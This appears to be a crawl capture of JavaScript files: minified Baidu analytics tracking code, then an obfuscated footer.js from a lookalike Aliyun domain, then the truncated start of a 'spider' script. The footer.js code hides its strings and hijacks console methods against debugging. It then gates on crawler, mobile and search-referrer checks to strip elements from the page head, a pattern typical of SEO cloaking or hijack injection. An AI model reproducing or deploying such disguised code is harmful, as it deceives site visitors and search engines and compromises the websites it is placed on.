(function(){var f=h.s,a={F:function(){if(""!==c.icon){var a=c.icon.split("|"),e=f.mb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+e+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+e+'" target="_blank">'+a[0]+"</a>")}}};h.t.c("pv-b",a.F);return a})();
(function(){var f=mt.url,a=mt.cookie,b=mt.localStorage,e=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||e.get(d)||b.get(d)}catch(m){}},setData:function(g,m,f){try{a.set(g,m,{domain:d.J(),path:d.V(),D:f}),f?b.set(g,m,f):e.set(g,m)}catch(q){}},removeData:function(g){try{a.set(g,"",{domain:d.J(),path:d.V(),D:-1}),e.remove(g),b.remove(g)}catch(f){}},J:function(){for(var a=document.location.hostname,b=0,e=c.dm.length;b<e;b++)if(f.sb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},V:function(){for(var a=0,b=c.dm.length;a<b;a++){var e=c.dm[a];if(-1<e.indexOf("/")&&f.rb(e))return e.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.S=d})();
(function(){var f=mt.lang,a=mt.d,b=h.T,e={Ja:function(d,g){return function(f){var l=f.target||f.srcElement;if(l){var q=b.I(g)||[],n=l.getAttribute(d.Q);f=f.clientX+":"+f.clientY;if(n&&n===f)l.removeAttribute(d.Q);else if(0<q.length&&(l=a.Ya(l))&&l.length)if(q=l.length,n=l[l.length-1],1E4>q*n.split(">").length)for(n=0;n<q;n++)e.sa(d,l[n]);else e.sa(d,n)}}},sa:function(a,b){for(var e={},l=String(b).split(">").length,q=0;q<l;q++)e[b]="",/\[1\]$/.test(b)&&(e[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(e[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(f.K(a)&&a.da)&&a.da(e)},Bb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.Q,e.clientX+":"+e.clientY);a&&a.O&&(b?a.O(b):a.O("#"+encodeURIComponent(this.id),e.type))}}};return h.Ka=e})();
(function(){var f=mt.d,a=mt.event,b=h.T,e=h.Ka,d={Q:"HM_fix",wa:function(){a.c(document,"click",e.Ja(d,c.etrk),s);if(!document.addEventListener)for(var g=b.I(c.etrk)||[],m=0;m<g.length;m++){var l=g[m];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=f.Na(l))&&a.c(l,"click",e.Bb(d),s))}},da:function(a){for(var e=b.I(c.etrk)||[],f=0;f<e.length;f++){var q=e[f];a.hasOwnProperty(q)&&d.O(q)}},O:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.n()}};h.t.c("pv-b",
d.wa);return d})();
(function(){var f=mt.d,a=mt.lang,b=mt.event,e=mt.e,d=h.s,g=h.T,m=[],l={va:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ea()),b.c(window,"unload",function(){l.N()}),setInterval(function(){l.N()},d.Fa))},Ea:function(){return function(a){if(g.I(c.ctrk,s)&&(a=l.Pa(a),""!==a)){var b=(d.M+"//"+d.ba+"?"+h.b.ra().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.H+"").length>d.ea||(b+encodeURIComponent(m.join("!")+(m.length?"!":"")).length+(d.H+"").length>d.ea&&l.N(),m.push(a),
(m.length>=d.Ga||/\*a\*/.test(a))&&l.N())}}},Pa:function(b){var d=b.target||b.srcElement,g,k;e.ob?(k=Math.max(document.documentElement.scrollTop,document.body.scrollTop),g=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),g=b.clientX+g,k=b.clientY+k):(g=b.pageX,k=b.pageY);b=l.Va(b,d,g,k);var p=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:g-=p/2;break;case 2:g-=p}p=[];p.push(g);p.push(k);p.push(b.wb);p.push(b.xb);p.push(b.Ab);
p.push(a.g(b.yb));p.push(b.Pb);p.push(b.fb);(d="a"===(d.tagName||"").toLowerCase()?d:f.Oa(d))?(p.push("a"),p.push(a.g(encodeURIComponent(d.href)))):p.push("b");return p.join("*")},Va:function(b,d,g,k){b=f.Za(d);var p=0,l=0,x=0,y=0;if(d&&(p=d.offsetWidth||d.clientWidth,l=d.offsetHeight||d.clientHeight,y=f.Wa(d),x=y.left,y=y.top,a.k(d.getBBox)&&(l=d.getBBox(),p=l.width,l=l.height),"html"===(d.tagName||"").toLowerCase()))p=Math.max(p,d.clientWidth),l=Math.max(l,d.clientHeight);return{wb:Math.round(100*
((g-x)/p)),xb:Math.round(100*((k-y)/l)),Ab:e.orientation,yb:b,Pb:p,fb:l}},N:function(){0!==m.length&&(h.b.a.et=2,h.b.a.ep=m.join("!"),h.b.n(),m=[])}};h.t.c("pv-b",l.va);return l})();
(function(){function f(){return function(){h.b.a.et=3;h.b.a.ep=h.U.Xa()+","+h.U.Ta();h.b.a.hca=c.hca;h.b.n()}}function a(){clearTimeout(C);var b;x&&(b="visible"==document[x]);y&&(b=!document[y]);l="undefined"==typeof b?s:b;if((!m||!q)&&l&&n)w=s,k=+new Date;else if(m&&q&&(!l||!n))w=v,p+=+new Date-k;m=l;q=n;C=setTimeout(a,100)}function b(a){var b=document,e="";if(a in b)e=a;else for(var p=["webkit","ms","moz","o"],d=0;d<p.length;d++){var f=p[d]+a.charAt(0).toUpperCase()+a.slice(1);if(f in b){e=f;break}}return e}
function e(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))n="focus"==b.type||"focusin"==b.type?s:v,a()}var d=mt.event,g=h.t,m=s,l=s,q=s,n=s,t=+new Date,k=t,p=0,w=s,x=b("visibilityState"),y=b("hidden"),C;a();(function(){var b=x.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",e),d.c(document,"focusout",e)):(d.c(window,"focus",e),d.c(window,"blur",
e))})();h.U={Xa:function(){return+new Date-t},Ta:function(){return w?+new Date-k+p:p}};g.c("pv-b",function(){d.c(window,"unload",f())});g.c("duration-send",f());g.c("duration-done",function(){k=t=+new Date;p=0});return h.U})();
(function(){var f=mt.lang,a=h.s,b=h.load,e=h.S,d={nb:function(d){if((window._dxt===r||f.j(window._dxt,"Array"))&&"undefined"!==typeof h.b){var m=e.J();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(m)].join(""),d)}},Ib:function(a){if(f.j(a,"String")||f.j(a,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",a])}};return h.Ha=d})();
(function(){function f(a,b,e,d){if(!(a===r||b===r||d===r)){if(""===a)return[b,e,d].join("*");a=String(a).split("!");for(var f,g=v,k=0;k<a.length;k++)if(f=a[k].split("*"),String(b)===f[0]){f[1]=e;f[2]=d;a[k]=f.join("*");g=s;break}g||a.push([b,e,d].join("*"));return a.join("!")}}function a(b){for(var d in b)if({}.hasOwnProperty.call(b,d)){var f=b[d];e.K(f)||e.isArray(f)?a(f):b[d]=String(f)}}var b=mt.url,e=mt.lang,d=mt.z,g=mt.e,m=h.s,l=h.t,q=h.Ha,n=h.load,t=h.S,k={G:[],P:0,Z:v,o:{ca:"",page:""},F:function(){k.i=
0;l.c("pv-b",function(){k.Ia();k.La()});l.c("pv-d",function(){k.Ma();k.o.page=""});l.c("stag-b",function(){h.b.a.api=k.i||k.P?k.i+"_"+k.P:"";h.b.a.ct=[decodeURIComponent(t.getData("Hm_ct_"+c.id)||""),k.o.ca,k.o.page].join("!")});l.c("stag-d",function(){h.b.a.api=0;k.i=0;k.P=0})},Ia:function(){var a=window._hmt||[];if(!a||e.j(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=window._hmt,b=0;b<arguments.length;b++){var d=arguments[b];e.j(d,"Array")&&(a.cmd[a.id].push(d),"_setAccount"===
d[0]&&(1<d.length&&/^[0-9a-f]{31,32}$/.test(d[1]))&&(d=d[1],a.id=d,a.cmd[d]=a.cmd[d]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},La:function(){var a=window._hmt;if(a&&a.cmd&&a.cmd[c.id])for(var b=a.cmd[c.id],e=/^_track(Event|Order)$/,d=0,f=b.length;d<f;d++){var g=b[d];e.test(g[0])?k.G.push(g):k.aa(g)}a.cmd[c.id]={push:k.aa}},Ma:function(){if(0<k.G.length)for(var a=0,b=k.G.length;a<b;a++)k.aa(k.G[a]);k.G=u},aa:function(a){var b=a[0];if(k.hasOwnProperty(b)&&e.k(k[b]))k[b](a)},
_setAccount:function(a){1<a.length&&/^[0-9a-f]{31,32}$/.test(a[1])&&(k.i|=1)},_setAutoPageview:function(a){if(1<a.length&&(a=a[1],v===a||s===a))k.i|=2,h.b.ka=a},_trackPageview:function(a){1<a.length&&(a[1].charAt&&"/"===a[1].charAt(0))&&(k.i|=4,h.b.a.sn=h.b.ga(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=g.X(),k.Z||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=m.protocol+"//"+document.location.host+a[1],h.b.n(),h.b.ub=+new Date)},_trackEvent:function(a){2<a.length&&(k.i|=8,h.b.a.et=4,h.b.a.ep=e.g(a[1])+
"*"+e.g(a[2])+(a[3]?"*"+e.g(a[3]):"")+(a[4]?"*"+e.g(a[4]):""),h.b.n())},_setCustomVar:function(a){if(!(4>a.length)){var b=a[1],d=a[4]||3;if(0<b&&6>b&&0<d&&4>d){k.P++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<b-1;g++)f.push("*");f[b-1]=d+"*"+e.g(a[2])+"*"+e.g(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?t.setData("Hm_cv_"+c.id,encodeURIComponent(a),c.age):t.removeData("Hm_cv_"+c.id)}}},_setUserTag:function(a){if(!(3>a.length)){var b=
e.g(a[1]);a=e.g(a[2]);if(b!==r&&a!==r){var d=decodeURIComponent(t.getData("Hm_ct_"+c.id)||""),d=f(d,b,1,a);t.setData("Hm_ct_"+c.id,encodeURIComponent(d),c.age)}}},_setVisitTag:function(a){if(!(3>a.length)){var b=e.g(a[1]);a=e.g(a[2]);if(b!==r&&a!==r){var d=k.o.ca,d=f(d,b,2,a);k.o.ca=d}}},_setPageTag:function(a){if(!(3>a.length)){var b=e.g(a[1]);a=e.g(a[2]);if(b!==r&&a!==r){var d=k.o.page,d=f(d,b,3,a);k.o.page=d}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],e.j(a,"String")?(h.b.a.su="/"===
a.charAt(0)?m.protocol+"//"+window.location.host+a:a,k.Z=s):k.Z=v)},_trackOrder:function(b){b=b[1];e.K(b)&&(a(b),k.i|=16,h.b.a.et=94,h.b.a.ep=d.stringify(b),h.b.n())},_setDataxId:function(a){a=a[1];q.nb();q.Ib(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],v===a||s===a))h.b.la=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&(h.b.a.et=3,h.b.a.ep=a,h.b.n())):l.l("duration-send");l.l("duration-done")},_require:function(a){1<a.length&&(a=a[1],m.za.test(b.W(a))&&
n(a))},_providePlugin:function(a){if(1<a.length){var b=window._hmt,d=a[1];a=a[2];if(e.Y(m.pa,d)&&e.k(a)&&(b.plugins=b.plugins||{},b.A=b.A||{},b.plugins[d]=a,b.m=b.m||[],a=b.m.slice(),d&&a.length&&a[0][1]===d))for(var f=0,g=a.length;f<g;f++){var k=a[f][2]||{};if(b.plugins[d]&&!b.A[d])b.A[d]=new b.plugins[d](k),b.m.shift();else break}}},_requirePlugin:function(a){if(1<a.length){var b=window._hmt,d=a[1],f=a[2]||{};if(e.Y(m.pa,d))if(b.plugins=b.plugins||{},b.A=b.A||{},b.plugins[d]&&!b.A[d])b.A[d]=new b.plugins[d](f);
else{b.m=b.m||[];for(var f=0,g=b.m.length;f<g;f++)if(b.m[f][1]===d)return;b.m.push(a);k._require([u,m.zb+d+".js"])}}}};k.F();h.Aa=k;return h.Aa})();(function(){var f=h.t;c.spa!==r&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),f.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function f(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=s,this.a={},this.qb=this.la=this.ka=s,this.ia=k.ia,this.Vb=e.$(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.F())}var a=mt.url,b=mt.B,e=mt.lang,d=mt.cookie,g=mt.e,m=mt.sessionStorage,l=mt.z,q=mt.event,n=h.S,t=mt.localStorage,k=h.s,p=h.load,w=h.t;f.prototype={Fb:function(){n.getData("HMACCOUNT")||n.setData("HMACCOUNT",c.hca)},Gb:function(){var a,b,e,f;k.ma=n.getData("Hm_lpvt_"+c.id)||0;if(f=
n.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<k.C-b[0];)b.shift();e=4>b.length?2:3;for(k.C-k.ma>c.vdur&&b.push(k.C);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=k.C,b="",e=1;this.pb()?(n.setData("Hm_lvt_"+c.id,f,c.age),n.setData("Hm_lpvt_"+c.id,k.C),a=d.tb(n.J(),n.V())):this.fa();this.a.cc=a;this.a.lt=b;this.a.lv=e},pb:function(){var b=a.W(document.location.href);return!e.Y("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Ca:function(){var a="Hm_clear_cookie_"+c.id,b=t.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.fa(),t.set(a,c.fc))},fa:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|ct|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&n.removeData(e.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&n.removeData(e.trim(d[0]))}},ra:function(){for(var a=[],b=this.a.et,d=0,e=k.ta.length;d<e;d++){var f=k.ta[d],g=this.a[f];"undefined"!==typeof g&&""!==
g&&("tt"!==f||"tt"===f&&0===b)&&("ct"!==f||"ct"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Hb:function(){this.Gb();this.Fb();this.a.hca=n.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ga();this.a.su=document.referrer;this.a.ds=g.Cb;this.a.cl=g.colorDepth+"-bit";this.a.ln=String(g.language).toLowerCase();this.a.ja=g.javaEnabled?1:0;this.a.ck=g.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.2.85";this.a.cv=decodeURIComponent(n.getData("Hm_cv_"+
c.id)||"");this.a.tt=document.title||"";this.a.vl=g.X();var b=document.location.href;this.a.cm=a.f(b,k.jb)||"";this.a.cp=a.f(b,k.kb)||a.f(b,k.Mb)||"";this.a.cw=a.f(b,k.ib)||a.f(b,k.Ob)||"";this.a.ci=a.f(b,k.gb)||a.f(b,k.Lb)||"";this.a.cf=a.f(b,k.lb)||a.f(b,k.Nb)||"";this.a.cu=a.f(b,k.hb)||a.f(b,k.Kb)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},F:function(){try{this.Ca(),this.Hb(),this.Eb(),h.b=this,this.Ba(),this.vb(),w.l("pv-b"),this.qb&&this.Db()}catch(a){var d=[];d.push("si="+
c.id);d.push("n="+encodeURIComponent(a.name));d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(k.M+"//"+k.ba+"?"+d.join("&"))}},Db:function(){function a(){w.l("pv-d")}this.ka?(this.a.et=0,this.a.ep="",w.l("setPageviewProp"),this.a.vl=g.X(),this.n(a),this.a.p=""):a();this.ub=+new Date;w.l("clearPageviewProp")},n:function(a){if(this.la){var d=this;d.a.rnd=Math.round(Math.random()*k.H);d.a.r=g.orientation;d.a.ww=g.ua;w.l("stag-b");var f=k.M+"//"+k.ba+
"?"+d.ra();w.l("stag-d");d.xa(f);b.log(f,function(b){d.qa(b);e.k(a)&&a.call(d)})}},Ba:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;q.c(window,"message",function(d){if(a.W(d.origin)===k.Jb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*k.H),p(k.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},
"*")}}catch(d){}},vb:function(){try{if(window.self===window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&p(k.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*k.H))}}catch(f){}},xa:function(a){var b;try{b=l.parse(m.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);m.set("Hm_unsent_"+
c.id,l.stringify(b))},qa:function(a){var b;try{b=l.parse(m.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?m.set("Hm_unsent_"+c.id,l.stringify(b)):this.Da()}},Da:function(){m.remove("Hm_unsent_"+c.id)},Eb:function(){var a=this,d;try{d=l.parse(m.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(k.M+"//"+d,function(b){a.qa(b)})},
g=0;g<d.length;g++)f(d[g])},ga:function(){return Math.round(+new Date/1E3)%65535}};return new f})();var z=h.s,A=h.load;if(c.apps){var B=[z.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);A(B.join(""))}var D=h.s,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;
if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();


--- FILE ---
content_type: application/javascript
request_url: https://js.oss-aliyun.cn/js/footer.js
body_size: 2406
content:
(function(_0x349967,_0x50d2f2){function _0x44b4d1(_0x50b336,_0x13a571,_0x1eed2d,_0x56b448,_0x3b951c){return _0x17f4(_0x50b336-0x2e9,_0x3b951c);}function _0x465398(_0x1a2d70,_0x1bbc05,_0x265305,_0x4f46c1,_0x40a948){return _0x17f4(_0x40a948- -0x334,_0x4f46c1);}function _0x1e4072(_0x2f8c01,_0x2d7f40,_0x519882,_0x4b5e01,_0x13f1b4){return _0x17f4(_0x4b5e01-0x3f,_0x13f1b4);}var _0x5dd17a=_0x349967();function _0x7bc8a4(_0x5dedd3,_0x5c804c,_0x3e2d53,_0x5612f0,_0x36e8e2){return _0x17f4(_0x5c804c-0xd5,_0x3e2d53);}function _0xb139ef(_0x2b3fa5,_0x2d8d4a,_0xb214ab,_0x194f57,_0x4cffbf){return _0x17f4(_0x2d8d4a- -0x220,_0x194f57);}while(!![]){try{var _0x47f0c9=-parseInt(_0x1e4072(0x4e,0x4d,0x5b,0x58,0x6a))/0x1*(-parseInt(_0x1e4072(0x64,0x67,0x5b,0x50,0x5e))/0x2)+parseInt(_0x7bc8a4(0xcf,0xe0,0xe6,0xf0,0xd6))/0x3+-parseInt(_0x44b4d1(0x2fc,0x303,0x2ec,0x2f4,0x2f6))/0x4*(-parseInt(_0x1e4072(0x3a,0x5b,0x47,0x4f,0x61))/0x5)+parseInt(_0x44b4d1(0x314,0x326,0x300,0x305,0x318))/0x6*(-parseInt(_0x465398(-0x31c,-0x307,-0x31e,-0x316,-0x30a))/0x7)+-parseInt(_0xb139ef(-0x21e,-0x21f,-0x218,-0x216,-0x21d))/0x8+-parseInt(_0x465398(-0x30f,-0x31b,-0x329,-0x327,-0x31c))/0x9+-parseInt(_0x44b4d1(0x2f1,0x2f0,0x2f2,0x2f6,0x2fc))/0xa*(-parseInt(_0x44b4d1(0x308,0x308,0x31b,0x2f8,0x30c))/0xb);if(_0x47f0c9===_0x50d2f2){break;}else{_0x5dd17a["\u0070\u0075\u0073\u0068"](_0x5dd17a["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x39bfbf){_0x5dd17a["\u0070\u0075\u0073\u0068"](_0x5dd17a["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x5278,0xf3254);var _0x1f5697=function(){var _0x4c990d=!![];return function(_0xc64d79,_0x33cf25){var _0x227e0e=_0x4c990d?function(){if(_0x33cf25){var _0x1db155=_0x33cf25["\u0061\u0070\u0070\u006c\u0079"](_0xc64d79,arguments);_0x33cf25=null;return _0x1db155;}}:function(){};_0x4c990d=![];return _0x227e0e;};}();var _0x2a37a0=_0x1f5697(this,function(){function _0x5e1a6d(_0x3dfc15,_0x441761,_0x478e1d,_0x3468b4,_0x53f047){return _0x17f4(_0x441761- -0x1d4,_0x3468b4);}var _0x5a62ed=function(){var _0x59ef2c;try{_0x59ef2c=Function(_0x223a17(0x34b,0x356,0x366,0x352,0x355)+_0x223a17(0x37d,0x37c,0x355,0x369,0x362)+"\u0029\u003b")();}catch(_0x33a537){_0x59ef2c=window;}function _0x223a17(_0x2664ea,_0x17aec3,_0xc60703,_0x6ebcd6,_0x6de2a6){return _0x17f4(_0x6ebcd6-0x352,_0x6de2a6);}function _0x2cf5e8(_0x17c904,_0x248294,_0xc7031c,_0x5996a0,_0x4533a4){return _0x17f4(_0x5996a0-0x1d3,_0x4533a4);}return _0x59ef2c;};var _0x330e86=_0x5a62ed();function _0xddf389(_0x21ebbd,_0x3a7182,_0x3ec44e,_0x176d25,_0x35dd9f){return _0x17f4(_0x3ec44e- -0x9f,_0x3a7182);}var _0x2e9120=_0x330e86["\u0063\u006f\u006e\u0073\u006f\u006c\u0065"]=_0x330e86["\u0063\u006f\u006e\u0073\u006f\u006c\u0065"]||{};function _0x484111(_0xa8e418,_0x3365a4,_0x429c14,_0xbadbe5,_0x491868){return _0x17f4(_0xbadbe5- -0x386,_0x491868);}var _0x4d292d=[_0x53d08f(0x1d6,0x1d5,0x1d9,0x1c4,0x1c6),_0x5e1a6d(-0x1bd,-0x1c7,-0x1ba,-0x1ca,-0x1db),_0x53d08f(0x1a6,0x1b5,0x1c3,0x1ac,0x1b0),_0x5e1a6d(-0x1ce,-0x1be,-0x1b5,-0x1a8,-0x1c7),_0x484111(-0x367,-0x357,-0x379,-0x368,-0x36d),_0x484111(-0x377,-0x392,-0x373,-0x381,-0x398),_0x484111(-0x371,-0x375,-0x35a,-0x365,-0x371)];function _0x3326f7(_0x481f53,_0x1bf159,_0x22bb1c,_0x4202cc,_0x2866d6){return _0x17f4(_0x2866d6- -0x17e,_0x22bb1c);}function _0x53d08f(_0x8d86d5,_0xb48c59,_0x1d6078,_0x44671f,_0x28a38d){return _0x17f4(_0x44671f-0x1a9,_0x1d6078);}for(var _0x4a5127=0x0;_0x4a5127<_0x4d292d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4a5127++){var _0x3984f7=_0x1f5697["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0062\u0069\u006e\u0064"](_0x1f5697);var _0x3c96d0=_0x4d292d[_0x4a5127];var _0x24f17d=_0x2e9120[_0x3c96d0]||_0x3984f7;_0x3984f7['__proto__']=_0x1f5697['bind'](_0x1f5697);_0x3984f7["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]=_0x24f17d["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]["\u0062\u0069\u006e\u0064"](_0x24f17d);_0x2e9120[_0x3c96d0]=_0x3984f7;}});function _0x17f4(_0x22af8f,_0x1bc5fe){var _0x56be09=_0x5278();_0x17f4=function(_0x398b03,_0x3937c9){_0x398b03=_0x398b03-0x0;var _0x5278af=_0x56be09[_0x398b03];return _0x5278af;};return _0x17f4(_0x22af8f,_0x1bc5fe);}function _0x5d3420(_0x1d4366,_0x1c417b,_0x481615,_0x2b9295,_0x524ac1){return _0x17f4(_0x1d4366-0x3b4,_0x481615);}_0x2a37a0();document['addEventListener'](_0x5d3420(0x3d0,0x3d3,0x3c4,0x3c1,0x3e3),function(){var _0x2fb1eb=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]()['match'](/(sogou|baidu|bot|spider|crawler)/i);let _0x3e4390=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]["\u006d\u0061\u0074\u0063\u0068"](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);let _0x4ef5b8=document['referrer']&&document["\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072"]['match'](/(baidu\.com|sogou\.com|so\.com|360\.com)/i);var _0x4a7296=new URLSearchParams(window['location']['search']);var _0x3794fa=_0x4a7296["\u0067\u0065\u0074"](_0x1d92ba(0x1ce,0x1bb,0x1c4,0x1c8,0x1cb));var _0x39579e=_0x3794fa&&_0x3794fa['match'](/(baidu\.com|sogou\.com|so\.com|360\.com)/i);var _0x473599=_0x4ef5b8||_0x39579e;function _0x1d92ba(_0x58eb15,_0x280c1e,_0x4e36cc,_0x2a68c5,_0x55adaa){return _0x17f4(_0x55adaa-0x1ae,_0x2a68c5);}function _0x1fc65a(_0xed076a,_0x3c1fe7,_0x98561f,_0x1f3b14,_0x161f8f){return _0x17f4(_0x161f8f-0x18,_0x1f3b14);}function _0x3aa96c(_0x429557,_0x3928dc,_0x53b199,_0x58f404,_0x4bf5e4){return _0x17f4(_0x53b199- -0x126,_0x3928dc);}if(!_0x2fb1eb||!_0x3e4390||!_0x473599){var _0x51d8bb=document["\u0068\u0065\u0061\u0064"];var _0x1d3884=_0x51d8bb["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1d92ba(0x1c2,0x1c2,0x1c9,0x1ad,0x1c0));for(var _0x3e0ab2=0x9d1bc^0x9d1bc;_0x3e0ab2<_0x1d3884["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3e0ab2++){var _0x5c81c0=_0x1d3884[_0x3e0ab2];if(_0x5c81c0["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x1fc65a(0x3b,0x4d,0x56,0x4a,0x40))){_0x51d8bb['removeChild'](_0x5c81c0);}}};});function _0x5278(){var _0x56a873=["zSdJNe0787401".split("").reverse().join(""),"epytotorp".split("").reverse().join(""),'return\x20(function()\x20',"rDwQdX6981251".split("").reverse().join(""),"rotcurtsnoc".split("").reverse().join(""),"ofni".split("").reverse().join(""),"\u0061\u0070\u0070\u006c\u0079",'table',"\u0067\u0065\u0074","esaCrewoLot".split("").reverse().join(""),'1373940cesjhQ',"dlihCevomer".split("").reverse().join(""),"dnib".split("").reverse().join(""),"CzvKFt3358224".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"nraw".split("").reverse().join(""),'querySelectorAll','head',"EOvJxh0923159".split("").reverse().join(""),"\u0032\u0035\u0034\u0038\u0038\u0034\u006b\u006a\u004c\u0049\u0048\u0053","\u006e\u006f\u0073\u0063\u0072\u0069\u0070\u0074","\u0034\u0047\u0074\u0064\u004a\u0076\u004a","tnegAresu".split("").reverse().join(""),"__otorp__".split("").reverse().join(""),"rorre".split("").reverse().join(""),'{}.constructor(\x22return\x20this\x22)(\x20)',"\u0031\u0032\u0033\u0038\u0034\u0030\u0039\u0030\u0051\u0053\u006f\u004b\u0056\u0043","giMPBa4".split("").reverse().join(""),"\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072",'log','DOMContentLoaded',"rerefer".split("").reverse().join(""),"\u0065\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e",'11YsOOai','addEventListener',"\u0074\u0072\u0061\u0063\u0065",'textContent',"gnirtSot".split("").reverse().join(""),"hcraes".split("").reverse().join(""),"sedulcni".split("").reverse().join(""),'length','console',"\u0074\u0069\u0074\u006c\u0065","hctam".split("").reverse().join(""),"\u0035\u0036\u0054\u0057\u0064\u0066\u0044\u0066"];_0x5278=function(){return _0x56a873;};return _0x5278();}

--- FILE ---
content_type: application/javascript
request_url: https://js.oss-aliyun.cn/js/spider.1.0.js
body_size: 1304
content:

function add_tj(){
    var code_bd = "0b310cfe0f8807f97ffa289b59ff7a46";
    if (code_bd != ''){
        (function() {
